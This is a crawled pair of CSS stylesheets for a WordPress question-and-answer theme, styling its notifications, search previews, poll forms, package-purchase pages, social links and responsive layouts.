.q-filter-waypoints .number-of-questions-wrapper{
    display:inline-block;
    vertical-align:top;
    margin-top: 6px;
}
.q-filter-waypoints .number-of-questions-wrapper .number-of-questions select{
    height:30px;
}
.q-filter-waypoints .number-of-questions-wrapper .number-of-questions:before{
    top:9px;
}
.q-filter-waypoints .select-categories-wrapper .select-categories {
    top: 6px;
}
.q-filter-waypoints .select-categories-wrapper .select-categories .select-grey-bg{
    padding: 5px 10px;
}
.categories-wrapper {
    text-align: right;
}
/* ---------------------------------------- */
/* 	N O T I F I C A T I O N S T Y L E   	*/
/* ---------------------------------------- */
#popup_container {
    position: fixed;
    height: 0px;
    right: 10px;
    bottom: 70px;
    z-index: 99999;
}
.notification {
    width: 450px;
    background-color: #fff;
    padding: 10px 20px;
    position: relative;
    margin-bottom: 10px;
    border: 1px solid #dadfea;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
.notification a {
    color:#3498db
}
.notification .title {
    display: block;
}
.notification .close {
    position: absolute;
    top: 5px;
    right: 10px;
    color: #78829d;
    font-size: 12px;
}
#main_posts_list h2 {
    text-align: center;
}
/* ---------------------------------------- */
/* S E A R C H  R E V I E W    S T Y L E  	*/
/* ---------------------------------------- */
.search-preview{
    border: 1px solid #dadfea;
    background: #fff;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    position: absolute;
    top: 45px;
    left: 0;
    z-index: 9;
    text-align: left;
    display: none;
    width: 100%;
}
.search-preview:after,
.search-preview:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
    border-top: 0;
    left: 50%;
    border-width: 8px;
    margin-left: -8px;
}
.search-preview:after{
    top: -8px;
    border-bottom-color: #fff;
}
.search-preview:before {
    top: -9px;
    border-bottom-color: #dadfea;
}

.i-preview{
    padding: 10px 15px;
    border-bottom: 1px solid #dadfea;
}
.i-preview:hover{
    background: #ecf0f1;
}

.i-preview-showall{
    border-bottom: 0px transparent;
}

.i-preview a{
    display: block;
    font-size: 13px;
    color: #8c97b2;
    min-height: 25px;
}

.i-preview.i-preview-showall a{
    min-height: inherit;
}

.i-preview .i-preview-avatar{
    float: left;
    padding: 4px 0;
}

.i-preview .i-preview-avatar img{
    border-radius: 15px;
    width: 30px;
    height: 30px;
}
.i-preview .i-preview-content .i-preview-title{
    display: inline-block;
    vertical-align: middle;
    color: #8c97b2;
}
.i-preview .i-preview-content .i-preview-title strong {
    color: #444c63;
}
.i-preview .i-preview-content .comment,
.i-preview .i-preview-content .like{
    color: #b3b3b3;
    margin-left: 3px;
}

.i-preview .i-preview-content .comment span.icon:before,
.i-preview .i-preview-content .like span.icon:before{
    margin: 0 3px;
}

.i-preview .hl{
    font-weight: bold;
}
/* ============= Notification Style ============= */
.pubsub-notification {
    position: fixed;
    top: 80px;
    width: 100%;
    padding: 24px 0;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 16px;
    opacity: 0.9;
    -moz-opacity: 0.9;
    filter:alpha(opacity=9);
    z-index: 999999;
}

.success-bg {
    background-color:#99af67;
}

.error-bg {
    background-color: #db5f47;
}

.having-adminbar {
    top: 108px !important;
}
#wp-link-close span.screen-reader-text {
    display: none;
}
.no-questions h2 {
    text-align: center;
}
.cbp-spmenu {
    overflow-y:auto;
}
.wp-editor-container .error {
    margin: 7px 7px !important;
}
#contact_form label.error {
    color: #D84F38;
    font-size: 14px;
    margin-top: 10px;
}
/* ============= Notification Style ============= */
#page_content {
    float: none;
    display: block;
    margin: 0 auto;
}
.ads-wrapper {
    text-align: center;
    padding-top: 15px;
}
.single-content .answers-ad-wrapper {
    border-bottom: 1px solid #dadfea;
    padding-bottom: 15px;
}
.btm-ads-wrapper {
    border-top: 1px solid #dadfea;
}
.ads-wrapper .widget {
    list-style: none;
}
.widget_adrotate_widgets {
    text-align: center;
}
/* ---------------------------------------- */
/* S O C I A L  L I N K S      S T Y L E    */
/* ---------------------------------------- */
.social-links {
    border-bottom: 1px solid #dadfea;
}
.social-links ul {
    list-style: none;
    text-align: center;
    width: 100%;
    padding: 10px 0;
}
.social-links ul li {
    display: inline-block;
    margin-right: 10px;
}
.social-links ul li a {
    font-size: 20px;
    background: #6A6E7C;
    color: #fff;
    width: 30px;
    height: 30px;
    display: block;
    border-radius: 3px;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.social-links ul li a.fb:hover {
    background-color: #3b5998;
}
.social-links ul li a.tw:hover {
    background-color: #00aced;
}
.social-links ul li a.gg:hover {
    background-color: #dd4b39;
}
.social-links ul li a.lk:hover {
    background-color: #007bb6;
}
.social-links ul li a.yt:hover {
    background-color: #bb0000;
}
.g-recaptcha > div > div {
    float: right;
}
.sign-up-intro .g-recaptcha > div > div {
    float: left;
}
.gg-captcha .g-recaptcha > div > div {
    float: left;
}
#signup_form .gg-captcha {
    margin-bottom: 10px;
}
#submit_question .gg-captcha,
#submit_poll .gg-captcha {
    margin-bottom: 30px;
}
/* ============= CUSTOM Style ============= */
@-moz-document url-prefix() {
    .select-categories:before,
    .number-of-questions-wrapper .number-of-questions:before {
        content: "";
    }
}
/* ---------------------------------------- */
/* R E S P O N S I V E      S T Y L E       */
/* ---------------------------------------- */
@media (max-width:1520px){
    /*.user-info, .user-post-count{
        width: 100%;
    }*/
    /* .user-post-count{
        border-top: 1px solid #dddddd;
        margin-top: 20px;
    } */
}.et-comments-title, #reply-title
@media (max-width:1283px){
    .social-links ul li {
        margin-top: 10px;
    }
    /*.user-post-count{
        width: 100%;
    }*/
}
@media (max-width:1250px){
    .q-filter-waypoints .q-f-title{
        margin-top: 10px;
        font-size: 15px;
    }
    ul.q-f-sort li{
        margin-right:15px;
    }
    .q-filter-waypoints .select-categories-wrapper{
        width:180px;
    }
    .select-categories-wrapper .select-categories{
        width:155px;
    }
    .main-questions-list ul.question-statistic li{
        margin-left:25px;
    }
}
@media (max-width:1199px){
    .header-avatar ul li{
        margin-right:10px;
    }
    .ask-question{
        font-size:12px;
    }
    .ask-question i{
        font-size:10px;
    }
    .main-questions-list ul.question-statistic li{
        margin-right:10px;
    }
    #header_search input {
        width: 200px;
    }
    #header_search:hover input {
        width: 230px;
    }
    .select-answer .option-answer .form-option-answer{
        padding-left: 20px !important;
    }
    .btn-submit-answer{
        margin-left: 50px !important;
    }
    .user-info{
        padding-left: 20px;
    }
    .header-avatar .dropdown-account span {
        margin-right: 10px;
    }
}
@media (max-width:1025px){
    #header_search input {
        width: 180px;
    }
    #header_search:hover input {
        width: 200px;
    }
    .answer-percent-area{
        margin-top: 120px !important;
    }
    .donut-chart .total-vote {
        bottom: 0px !important;
        transform: translate(-65%, -50%) !important;
        -webkit-transform: translate(-65%, -50%) !important;
        -moz-transform: translate(-65%, -50%) !important;
    }
}
@media (max-width:996px){
    .header-avatar span.display_name{
        display:none;
    }
    .header-avatar ul li{
        margin-right:3px;
    }
    .header-avatar {
        padding:0 5px;
    }
    .disable-mobile{
        display:none !important;
    }
    .buttonset{
        display:block !important;
    }
    .blog-classic-wrapper {
        width: 700px !important;
    }
    ul.q-f-sort li {
        margin-right: 9px;
    }
    .q-filter-waypoints .q-f-title {
        font-size: 14px;
    }
    .main-questions-list ul.question-statistic li{
        margin-right:5px;
        margin-left: 15px;
    }
    .header-avatar .dropdown-account {
        margin-top: 25px;
        margin-left: 20px;
    }
    .header-search-wrapper{
        width: 93%;
    }
    .buttonset{
        float: right;
    }
    #header_search{
        float: left;
        position: relative;
    }
    .main-content{
        width: 100%;
    }
    .user-info{
        padding-left: 20px;
    }
}

@media (max-width:769px){
    .answers-filter.stuck-sticky {
        border-bottom:1px solid #dadfea;
        background: #fff;
    }
    .answers-filter.stuck-sticky .max-col-md-8 {
        width: 100%;
        border:0;
    }
    .blog-classic-wrapper {
        width: 500px !important;
    }
    .header-avatar .dropdown-account{
        margin-left: 5px;
    }
    .main-questions-list ul.question-statistic li{
        margin-right:5px;
        margin-left: 5px;
    }
}
@media (max-width:996px){
    .header-menu{
        display: none;
    }
    .buttonset #showTop
    {
        display: block;
    }
    body.admin-bar .q-filter-waypoints {
        top: 46px;
    }

}
@media (max-width:640px){
    .disable-mobile-search{
        display: none !important;
    }
}

@media (max-width:600px){
    .header-avatar .dropdown-account span {
        margin-right: 0px;
    }
    #wpadminbar{
        margin-top: -46px !important;
    }
}

.video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed, .video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.row.paginations.home.blog-template {
    padding: 0 15px;
}

/*	Popover Top	*/
.popover.top {
    background: #f39c12;
    padding: 5px 10px;
    color: #FFF;
}
.popover.top>.arrow::after {
    border-top-color: #f39c12;
}
.popover.top > .arrow {

}

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/responsive_qaengine/custom.css
body_size: 5588
content:
/* ---------------------------------------- */
/*          C U S T O M  S T Y L E          */
/* ---------------------------------------- */
#logo{text-align:center;font-size:2em;word-spacing:8px;}
#logo a,#logo a:link,#logo a:visited{color:#fff;}
.left-sidebar .fly-panel-title{line-height:26px;height:auto;overflow:hidden;}
.right-sidebar .widget{margin-top:0px;}
@media only screen and (max-width: 780px) {
   #logo{text-align:left;}
}
/* ============= COLOR ================ */
.sort-questions ul li a,
#header_search input,
#submit_question input,
.paginations ul li a{
    color: #8c97b2;
}
.widget-links ul li i,
.widget-menus ul li a,
.header-menu ul li a,
.user-post-count .questions-count {
    color: #78829d
}
.widget-links ul li a {
    color: #15a4fa;
}
.main-questions-list .q-ltop-content a.question-title,
.answers-filter .answers-count,
.form-reply h3 {
    color: #444c63;
}
.main-questions-list .q-lbtm-content .question-excerpt,
.single-header .vote-block a,
.comment-edit a,
.comment-time,
.q-tag {
    color: #6f7d95
}
.current-category span,
.widget-related-tags h3,
.widget-hot-questions h3,
.single-head span.back,
.single-head span.next,
.user-post-count .answers-count,
.user-info ul li.name  {
    color: #2c3e50;
}
.header-avatar span.display_name,
.header-avatar i,
.ask-question,
.modal-submit-questions .btn-submit-question,
.question-main-content .top-content span.answered,
.paginations ul li a:hover,
.paginations ul li a.current,
.contact-block button {
    color: #fff;
}
.single-head h3,
ul.dropdown-profile li:hover a,
ul.dropdown-profile li:hover a i,
span.star i,
.user-post-count .points-count {
    color: #3498db;
}
.question-main-content .question-content {
    color: #5f6f81;
}
.question-main-content .question-content .img-description {
    font-size: 12px;
    display: block;
    margin-top: -10px;
}
ul.dropdown-profile li a i,
.user-post-count .questions-count span,
.user-post-count .answers-count span {
    color: #78829d;
}
/* ============= BACKGROUND COLOR ================ */
#header {
    background: #393D49!important
}
.header-menu {
    background: #393D49;
}
.select-grey-bg,
.widget-related-tags li a,
.q-tag {
    background: #f3f5f9;
}
.widget-menus ul li > a:hover {
    background: #f0f0f0;
}
.ask-question,
.modal-submit-questions .btn-submit-question,
.question-main-content .vote-block span,
.contact-block button,
#run_setup_pump {
    background: #3498db;
}
.modal-submit-questions .input-title,
.modal-submit-questions .input-poll-title{
    position: relative;
}
.modal-submit-questions .input-title span,
.modal-submit-questions .input-poll-title span{
    position: absolute;
    z-index: 1;
    top: 7px;
    right: 7px;
    border-radius: 20px;
    background: #181B25;
    padding: 6px 12px;
    color: white;
    width: 40px;
    display: inline-block;
    font-size: 10px;
    text-align: center;
}
.right-sidebar,
.modal-submit-questions .modal-body {
    background: #eef1f7;
}
.question-main-content .top-content span.answered {
    background: #1abc9c;
}
.question-main-content .top-content span.best-answer {
    background: #f39c12;
}
.highlight {
    background: #fbfcff;
}
ul.dropdown-profile li:hover a {
    background: #fff;
}

/* Form report Css */
.reportFormModal{
    margin:30px auto;
}
.reportFormModal .modal-body {
    background: #eef1f7;
    padding: 30px;
    padding-top: 20px;
    border-radius: 3px;
}
.reportFormModal h4.modal-title {
    text-align: center;
    color: #2c3e50;
    font-size: 20px;
}
#reportFormModal #txt_report,
#txt_msg {
    width: 100%;
    padding: 15px;
    resize:none;
    color: #bdc3c7 !important;
    font-size: 14px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
}
#reportFormModal .message p {
    margin-bottom: 15px;
    color: #7b7b7b;
    font-weight: 600;
    font-size: 1em;
}
/* css Page social connect*/
ul.social-icon{
    display: inline-block;
    vertical-align: middle;
    float: right;
    /*margin-top: 5px;*/
}
.social-auth {
    width: 600px;
    margin: 0 auto;
    text-align: left;
    max-width: 100%;
}
.social-icon .sc-icon {
    font-size: 24px;
    line-height: 0;
}
.social-icon .color-google{
    color:#dd4b39;
}
.social-icon .color-facebook{
    color:#3b5998;
}
.social-icon .color-twitter{
    color:#00aced;
}
.social-icon li {
    display: inline-block;
    margin-left: 20px;
}
.social-auth .social-form {
    margin-top:30px;
}
.social-auth input {
    height: 35px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    padding-left: 15px;
    margin-bottom: 20px;
    outline: none;
    width: 45%;
}
.social-auth input[type="submit"] {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #3397db;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    border: none;
    box-shadow: none;
    padding: 8px 30px;
    margin-top: 10px;
    width: inherit;
    display: inline-block;
}
.social-auth p {
    margin: 10px 0;
}
.social-small, .social-big {
    color: #7b7b7b;
}
.social-big {
    font-size: 2.5em!important;
    text-transform: uppercase;
    font-weight: bold;
    padding: 20px 0px 10px 0px;
}
.social-auth.social-auth-step2 {
    display: none;
}
.social-form input[type="text"]{
    margin-right: 10px;
}
.sign-in-social {
    position: absolute;
    bottom: 0px;
    z-index:99;
}

.sampleClass {float:left;}

/*BUY PACKAGE STYLE*/
.buy-package, .inner-package{
    padding: 0;
}
.buy-package .title-header{
    color: #2c3e50;
    font-size: 22px;
    border-bottom: 1px solid #dadfea;
    padding: 0 0 23px 20px;
}
.buy-package .tabs-buy-package ul{
    border-bottom: 1px solid #dadfea;
    padding: 0px 0 2px 20px;
}
.buy-package .tabs-buy-package li{
    display: inline-block;
    margin-right: 50px;
    margin-bottom: -2px;
    padding-bottom: 2px;
    cursor: pointer;
}
.buy-package .tabs-buy-package li.active {
    border-bottom: 4px solid #f39c12;
}
.buy-package .tabs-buy-package li.finish {
    border-bottom: 4px solid #1abc9c;
}
.buy-package .tabs-buy-package li.finish a {
    color: #1abc9c;
}
.buy-package .tabs-buy-package li a{
    color: #8c97b2;
    font-size: 14px;
    display: block;
    line-height: 30px;
}
.buy-package .tabs-buy-package{
    position: relative;
}
.buy-package .tabs-buy-package .progress-bars{
    height: 4px;
    background: #f39c12;
    display: block;
    position: absolute;
    bottom: 2px;
    z-index: -1;
}
.buy-package .tabs-buy-package .finish-progress-bar{
    height: 4px;
    background: #1abc9c;
    position: absolute;
    bottom: 2px;
    display: block;
}
.buy-package .warpper-buy-package{
    padding: 0 30px 30px 30px;
}
.buy-package .warpper-buy-package .select-plan-step ul, .buy-package .warpper-buy-package .select-payment-step ul{
    margin-bottom: 0;
}
.buy-package .warpper-buy-package .select-plan-step ul li, .buy-package .warpper-buy-package .select-payment-step ul li{
    border-bottom: 1px solid #dadfea;
    padding: 20px 0;
    position: relative;
}
.buy-package .warpper-buy-package .select-plan-step ul li .price , .buy-package .warpper-buy-package .select-payment-step .pice{
    font-size: 27px;
    color: #3498db;
    font-weight: 400;
}
.buy-package .warpper-buy-package .select-plan-step ul li .item-package, .buy-package .warpper-buy-package .select-payment-step ul li .item-package{
    color: #444c63;
    text-transform: uppercase;
    margin-left: 30px;
    font-weight: 600;
    font-size: 16px;
}
.buy-package .warpper-buy-package .select-payment-step ul li .item-package {
    margin-left: 0;
}
.buy-package .warpper-buy-package .select-plan-step ul li .functions-package, .buy-package .warpper-buy-package .select-payment-step ul li .functions-package{
    font-size: 14px;
    color: #6f7d95;
}
.buy-package .warpper-buy-package .select-plan-step ul li .btn-select , .buy-package .warpper-buy-package .select-payment-step ul li .btn-select{
    position: absolute;
    right: 0;
    top: 32%;
    border-radius: 4px;
    background: #3498db;
    color: #fff;
    font-size: 16px;
    border: none;
    padding: 8px 30px;
}
.buy-package .warpper-buy-package .authencation-step{
    margin-top: 30px;
    color: #444c63;
    font-size: 14px;
}
.buy-package .warpper-buy-package .authencation-step .title-login{
    border-bottom: 1px solid #dadfea;
    padding-bottom: 20px;
}
.buy-package .warpper-buy-package .authencation-step .login-link{
    margin-left: 5px;
}
.buy-package .warpper-buy-package .authencation-step .form-submit-author{
    margin-top: 20px;
}
.buy-package .warpper-buy-package .authencation-step .form-group{
    margin-bottom: 30px;
}
.buy-package .warpper-buy-package .authencation-step .form-group .avatar-authors{
    display: inline-block;
    margin-top: 14px;
}
.buy-package .warpper-buy-package .authencation-step .form-group .avatar-authors .btn-upload{
    background: #bdc3c7;
    color: #fff;
    font-size: 13px;
}
.buy-package .warpper-buy-package .authencation-step .form-group .avatar-authors img{
    border-radius: 50%;
    width: 115px;
    height: 115px;
}
.buy-package .warpper-buy-package .authencation-step .form-group label{
    width: 250px;
    position: relative;
    text-transform: uppercase;
    top: 13px;
}
.buy-package .warpper-buy-package .authencation-step .form-group label.error {
    text-transform: inherit;
    width: auto;
    top: 26px;
    float: right;
    margin-right: 20px;
}
.buy-package .warpper-buy-package .authencation-step .form-group input{
    height: 40px;
    border: 1px solid #dadfea;
    width: 60%;
    padding-left: 20px;
    font-size: 12px;
}
.buy-package .warpper-buy-package .authencation-step .note-title{
    display: block;
    color: #6f7d95;
    font-size: 14px;
    font-weight: normal;
    text-transform: none;
}
.buy-package .warpper-buy-package .authencation-step .inner-group{
    position: relative;
}
.buy-package .warpper-buy-package .authencation-step .inner-group label{
    vertical-align: top;
}
.buy-package .warpper-buy-package .authencation-step .fileupload {
    position: relative;
    overflow: hidden;
    margin: 15px 10px 0px 10px;
    display: block;
    cursor: pointer;
}
.buy-package .warpper-buy-package .authencation-step  .fileupload input.upload {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    padding: 0;
    font-size: 20px;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
    cursor: pointer;
}
.buy-package .warpper-buy-package .authencation-step .btn-continue,
.buy-package .warpper-buy-package .authencation-step input[type="submit"]{
    border-radius: 4px;
    background: #3498db;
    color: #fff;
    padding: 8px 35px;
    border:none;
    margin-left: 252px;
    margin-top: 10px;
    width: auto;
    font-size: 13px;
}
.buy-package .warpper-buy-package .authencation-step .policy-sign-up {
    margin-left: 250px;
}
.payment-success{
    text-align: center;
    margin-top: 50px;
}
.payment-success .thanks{
    font-size: 17px;
    color: #78829d;
    font-weight: bold;
}
.payment-success .sucess{
    color: #1abc9c;
    font-size: 21px;
}
.payment-success .sucess i{
    padding-right: 5px;
}
.payment-success .link{
    font-size: 17px;
}
ul.tabs-title{
    margin-bottom: 0;
    padding-left: 15px;
}
.modal-submit-questions .modal-header.asks-question{
    padding:0 15px;
}
.modal-submit-questions .modal-header.asks-question .close {
    margin-top: 18px;
}
.modal-submit-questions .modal-header .close{
    /*margin-top: 18px;*/
    margin-top: 4px;
}
.tabs-title .modal-title{
    text-align: left;
}
.tabs-title li{
    display: inline-block;
    margin-right: 30px;
    cursor: pointer;
}
.tabs-title li .active{
    border-bottom: 4px solid #f39c12;
    padding: 15px 0px;
}
#submit_poll .select-categories{
    position: relative;
}
#submit_poll .select-categories .chosen-container {
    margin-bottom: 20px;
}
#submit_poll .select-categories:before{
    top:12px;
}
#submit_poll .input-group.date{
    width: 50%;
    margin-bottom: 20px;
}
#submit_poll .input-group.date input{
    border: 1px solid #dadfea;
    border-right:none;
    height: 40px;
    color: #8c97b2;
    font-size: 13px;
    box-shadow: none;
}
html[dir="rtl"] #submit_poll .input-group.date input {
    border: 1px solid #dadfea;
    border-left:none;
}
#submit_poll .chose-multi .form-group{
    display: inline-block;
    margin: 0 30px 25px 0;
}
#submit_poll input::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color:#8c97b2;
}
#submit_poll input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:#8c97b2;
    opacity:1;
}
#submit_poll input::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:#8c97b2;
    opacity:1;
}
#submit_poll input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color:#8c97b2;
}
#submit_poll .chose-multi .form-group input[type="checkbox"]{
    height: 20px;
    width: 20px;
    margin-right: 10px;
}
#submit_poll .chose-multi .form-group label span{
    position: relative;
    top:5px;
}
#submit_poll .input-group.date {
    position: relative;
}
#submit_poll .input-group.date .input-group-addon{
    background: #fff;
    border: 1px solid #dadfea;
    border-left: none;
    color: #8c97b2;
    font-size: 12px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 99;
    height: 40px;
    padding-right: 25px;
    line-height: 23px;
}
html[dir="rtl"] #submit_poll .input-group.date .input-group-addon {
    border: 1px solid #dadfea;
    border-right: none;
    right: initial;
    left: 0;
    padding-left: 25px;
    padding-right: 0;
}
#submit_poll .btn-more-anwser .btn-add-more{
    border: 1px solid #dadfea;
    padding: 10px 40px 10px 15px;
    color: #8c97b2;
    border-radius: 4px;
    margin: 15px 10px 0 0px;
    font-size: 13px;
    background: #fff;
    display: inline-block;
    width: 155px;
    cursor: pointer;
}
html[dir="rtl"] #submit_poll .btn-more-anwser .btn-add-more {
    padding-right: 15px;
    padding-left: 40px;
    margin-right: 0;
    margin-left: 15px;
}
html[dir="rtl"] #submit_poll .btn-more-anwser .btn-add-more i{
    padding-left: 5px;
    padding-right: 0;
}
#submit_poll .answer ul{
    margin: 30px 0 0;
}
#submit_poll .answer ul li{
    margin-bottom: 15px;
    position: relative;
}
#submit_poll .answer ul li:first-child .function-right .remove-box, #submit_poll .answer ul li:nth-child(2) .function-right .remove-box{
    display: none;
}
#submit_poll .answer .dropdown-processed{
    margin-top: 20px;
}
#submit_poll .answer input{
    border: 1px solid #dadfea;
    height: 40px;
    width: 100%;
    padding: 0 50px 0 15px;
}
#submit_poll .function-right{
    position: absolute;
    right: 15px;
    top: 10px;
}
#submit_poll .answer .color-box{
    background: #e6e6e6;
    border-radius: 4px;
    width: 20px;
    height: 20px;
    cursor: pointer;
    display: inline-block;
}
#submit_poll .answer .remove-box{
    color: #D84F38;
    font-size: 15px;
    position: relative;
    bottom: 4px;
    padding: 0 0 0 15px;
    cursor: pointer;
}
#submit_poll .box-color-picker{
    background: #f7f7f7;
    border: 1px solid #dadfea;
    box-shadow: 2px 2px 7px #dadfea;
    padding: 20px 15px 15px 15px;
}
#submit_poll .show{
    display: block !important;
}
#submit_poll .box-color-picker .picker{
    list-style: none;
    display: inline-block;
    margin-right: 17px;
    width: 30px;
    height: 30px;
    border-radius: 4px;
    cursor: pointer;
    padding-top: 10px;
}
#submit_poll .box-color-picker .picker input{
    width: 30px;
    height: 30px;
    border-radius: 4px;
    cursor: pointer;
    border: none;
    padding: 0;
    top: -3px;
    right: 12px;
}
#submit_poll .box-color-picker .add-more-picker, #submit_poll .box-color-picker .add-more-color{
    background: #fff;
    position: absolute;
}
#submit_poll .box-color-picker .add-more-picker i, #submit_poll .box-color-picker .add-more-color i{
    position: absolute;
    top: 33%;
    left: 31%;
}
#submit_poll .btn-more-anwser .btn-add-more i{
    padding-right: 5px;
}
#submit_poll .show{
    display: block;
}
#submit_poll .date label {
    margin-top: 0;
}
#submit_poll .iris-picker {
    position: absolute;
    z-index: 99999;
    right: 0;
}
.mask-poll{
    background: #6f7d95;
    color: #fff;
    font-size: 14px;
    border-radius: 4px;
    padding: 2px 12px;
    margin-right: 10px;
}
.outer-filter-wrapper{
    float: right;
    margin-top: 16px;
}
.select-categories-wrapper .outer-filter-wrapper .select-categories{
    position: relative;
    display: inline-block;
}
.select-categories-wrapper .outer-filter-wrapper .label-filter{
    display: inline-block;
    margin-right: 15px;
}
.select-categories-wrapper .outer-filter-wrapper .dropdown{
    display: inline-block;
    /*top: 7px;*/
}
.select-categories-wrapper .outer-filter-wrapper .dropdown button{
    cursor: pointer;
    color: #8b97b1;
    width: 100%;
    padding: 8px 10px;
    background: #f4f5f9;
    border: 1px solid #d1d5e0;
    border-radius: 4px;
    outline: none;
}
.select-categories-wrapper .outer-filter-wrapper .dropdown .caret{
    margin-left: 70px;
}
.q-filter-waypoints  .select-categories-wrapper.fixed {
    width: auto;
}
.q-filter-waypoints  .select-categories-wrapper.fixed .select-categories {
    display: inline-block;
    position: relative;
    right: inherit;
    text-align: left;
    top: 4px;
    margin-right: 10px;
}
.q-filter-waypoints .number-of-questions-wrapper.fixed {
    margin-top: 4px;
}
.number-of-questions-wrapper.fixed .number-of-questions .chosen-container-single .chosen-single {
    height: 36px;
}
.number-of-questions-wrapper.fixed .number-of-questions .chosen-container-single .chosen-single span {
    line-height: 34px;
}
.select-categories-wrapper.fixed .label-filter {
    display: inline-block;
    margin-right: 12px;
    vertical-align: -webkit-baseline-middle;
}
.filter-by-select {
    display: inline-block;
    min-width: 90px;
}
.filter-by-select ul.dropdown-menu{
    margin: 0;
    padding: 0;
}
.filter-by-select .dropdown-menu{
    min-width: 120px;
    margin: -1px 0 0;
}
.filter-by-select .dropdown-menu>li>a{
    padding: 0px 10px 10px 10px;
    color: #8c97b2;
    font-size: 13px;
}
.filter-by-select .dropdown-menu>li>a:hover{
    border-left: 4px solid #8c97b2;

}
.filter-by-select .dropdown-menu>li>a:first-child{
    padding-top: 10px;
}
.select-categories-filter{
    display: inline-block;
}
.select-answer{
    margin-top: 15px;
    position: relative;
}
.select-answer .top-bar-answer{
    background: #fff;
    padding: 13px 0 5px 15px;
    border-top: 1px solid #dadfea;
    border-bottom: 1px solid #dadfea;
    position: relative;
}
.select-answer .top-bar-answer p{
    font-weight: bold;
    color: #444c63;
    font-size: 14px;
}
.select-answer .option-answer .form-option-answer{
    padding: 25px 20px 25px 8%;
}
.select-answer .option-answer .form-option-answer .checkbox, .select-answer .option-answer .form-option-answer .radio{
    margin-bottom: 30px;
}
.select-answer .option-answer .form-option-answer .checkbox:last-child{
    margin-bottom: 0;
}
.select-answer .option-answer .form-option-answer .checkbox input{
    width: 17px;
    height: 17px;
}
.content-answer{
    font-size: 14px;
    color: #5f6f81;
    float: right;
    width: 100%;
    word-wrap: break-word;
}
.select-answer .option-answer .form-option-answer .checkbox .check-box-checkbox{
    display: inline-block;
}
.btn-submit-answer{
    background: #3498db;
    color: #fff;
    font-size: 14px;
    border-radius: 4px;
    padding: 10px 30px;
    border: none;
    margin: 0px 15px 0 0px;
}
.items-text{
    font-style: italic;
}
.multi-choice{
    position: absolute;
    right: 15px;
    top: 4px;
    z-index: 999;
}
.multi-choice ul{
    margin: 0;
    padding: 0;
}
.multi-choice ul li{
    list-style: none;
    display: inline-block;
    padding-right: 35px;
}
.multi-choice ul li:last-child{
    padding-right: 0;
}
.multi-choice ul li span{
    font-size: 14px;
    color: #cccccc;
    display: block;
    line-height: 41px;
    cursor: pointer;
}
.multi-choice ul li span.active{
    color: #8c97b2;
    border-bottom: 4px solid #f39c12;
}
.btn-time-pump{
    background: #afb0b4;
    color: #fff;
    font-size: 13px;
    text-align: center;
    border:none;
    border-radius: 4px;
    padding: 11px 45px;
    margin-right: 10px;
}
.btn-time-pump i{
    padding-right: 10px;
}
.percent-vote{
    padding: 20px 25px 0 25px;
    width: 100%;
}
.question-poll{
    display: inline-block;
    width: calc(100% - 100px);
    position: relative;
    top: -1px;
    margin-left: 15px;
    font-size: 15px;
    padding-bottom: 20px;
    vertical-align: top;
}
.box-color-vote{
    width: 20px;
    height: 20px;
    border-radius: 4px;
    margin-right: 10px;
    display: inline-block;
}
.percent-number{
    position: relative;
    bottom: 5px;
    font-weight: bold;
    display: inline-block;
    width: 38px;
}
.answer-percent-area {
    margin-top: 40px;
}
.background-green{
    background: #2da3a7;
}
.green{
    color: #2da3a7;
}
.background-yellow{
    background: #fd9c3b;
}
.yellow{
    color: #fd9c3b;
}
.background-black{
    background: #47576e;
}
.black{
    color: #47576e;
}
.background-pink{
    background: #e4404b;
}
.pink{
    color: #e4404b;
}
.vote-right-column p{
    font-size: 16px;
}
.total-vote{
    font-size: 30px;
    text-align: center;
    color: #5f6f81;
    position: relative;
    margin-top: 40px;
}
.donut-chart .total-vote{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-60%, -50%);
    -webkit-transform: translate(-60%, -50%);
    -moz-transform: translate(-60%, -50%);
    bottom: -75px;
}
.user-post-count .question-cat{
    padding-top: 25px;
}
.description{
    padding: 20px 0;
}
.chart-cus{
    padding: 0 20px;
}
#chart_wrap {
    vertical-align: middle;
    position: relative;
    width: 100%;
    height: 250px;
}
#piechart {
    position: absolute;
    top: 0;
    left: 0;
    width:100%;
    height:100%;
    margin-top: 10px;
}
.answer-chart-area{
    position: relative;
    /*padding-bottom: 30%;
    height: 0;*/
}
@media only screen and (max-width: 1025px){
    .sampleClass {float:none;}
}
@media only screen and (max-width: 996px){
    .sampleClass {float:right;}
}
/*
@media (max-width: 1280px){
	.question-poll{
		width: auto;
	}
}
*/

/* =WordPress Core
-------------------------------------------------------------- */
